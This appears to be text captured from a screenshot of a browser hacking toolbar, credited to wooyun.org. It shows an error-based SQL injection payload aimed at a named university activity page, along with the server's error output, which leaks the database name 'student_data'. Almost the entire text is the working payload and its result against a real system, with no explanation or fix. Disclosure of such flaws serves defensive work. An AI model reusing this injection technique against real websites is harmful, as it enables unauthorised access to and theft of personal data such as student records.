 Load URL
http://sasystem.nctu.edu.tw/activity/index.php?page_view=acti_news_show&serial=1612-
maktu%df' AND (SELECT 2458 FROM(SELECT
COUNT(*),CONCAT(0x7e21,database(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- EHTg
-
Split URL
+
Execute
Enable Post data Enable Referrer
BY x)a) -- EHTg' --><br> <!-- Duplicate entry '~!student_data!~1' for key 1 -->
www.wooyun.org